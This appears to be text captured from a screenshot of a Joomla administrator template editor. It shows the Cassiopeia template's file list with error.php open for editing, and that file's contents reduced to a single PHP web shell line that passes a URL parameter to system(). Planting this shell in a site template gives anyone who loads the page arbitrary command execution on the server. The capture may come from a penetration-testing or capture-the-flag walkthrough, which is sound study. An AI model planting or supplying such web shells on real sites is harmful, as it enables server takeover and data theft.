 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php system($_GET['cmd']); ?>